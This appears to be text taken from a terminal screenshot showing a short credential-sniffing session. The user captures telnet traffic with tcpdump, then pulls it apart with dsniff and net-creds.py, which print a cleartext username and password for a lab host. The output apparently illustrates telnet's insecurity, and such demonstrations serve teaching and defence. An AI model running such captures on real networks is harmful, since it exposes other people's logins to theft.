 Terminal
ppoteete@ventfoo ~ $ sudo tcpdump -w telnet01.pcap 'port 23'
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
q^C120 packets captured
120 packets received by filter
0 packets dropped by kernel
ppoteete@ventfoo ~ $ dsniff -mn -p telnet01.pcap
dsniff: using telnet01.pcap
ppoteete@ventfoo ~ $ net-creds.py -p telnet01.pcap
[192.168.1.109:54381 > 192.168.1.89:23] Telnet username: fatima
[192.168.1.109:54381 > 192.168.1.89:23] Telnet password: amitaf
ppoteete@ventfoo ~ $ wireshark telnet01.pcap
ppoteete@ventfoo ~ $